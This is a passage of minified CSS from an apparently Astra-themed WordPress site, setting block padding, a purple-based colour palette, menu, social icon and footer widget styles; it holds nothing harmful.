3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#6528F7;--ast-global-color-1:#5511F8;--ast-global-color-2:#0F172A;--ast-global-color-3:#454F5E;--ast-global-color-4:#F2F0FE;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D8D8F5;--ast-global-color-7:#0D0614;--ast-global-color-8:#222222;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-4);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-3);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7.5px;margin-right:7.5px;padding:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:14px;height:14px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:10px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-3);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-4);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:10px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-2);}@media 